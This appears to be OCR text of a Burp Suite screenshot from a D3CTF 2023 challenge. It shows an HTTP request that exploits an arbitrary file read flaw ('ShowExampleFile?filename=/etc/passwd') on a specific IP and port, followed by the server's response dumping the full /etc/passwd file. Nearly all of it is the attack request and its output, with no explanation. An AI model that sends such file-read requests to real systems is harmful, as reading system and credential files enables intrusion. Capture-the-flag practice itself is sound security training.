 Request
Pretty Raw Hex \n
1 GET /dashboardIndex/ShowExampleFile?filename=/etc/passwd HTTP/1.1
2 Host: 139.196.153.118:30986
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://139.196.153.118:30986/dashboardIndex/Home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: remember_admin_59ba36addc2b2f9401580f014c7f58ea4e30989d=
; mysession=
; connect.sid=
0 If-None-Match: W/"a6-8aUGsRVrPddK3SKnAzuTKISqWC4"
1 Connection: close
2
3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 1012
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 06 May 2023 09:07:38 GMT
5 Etag: W/"3f4-XjehoQcwIfbOciwSdkro86oh46g"
6 X-Powered-By: Express
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 node:x:1000:1000::/home/node:/bin/bash
29 d3ctf2023:x:1001:1001::/home/d3ctf2023:/bin/sh
30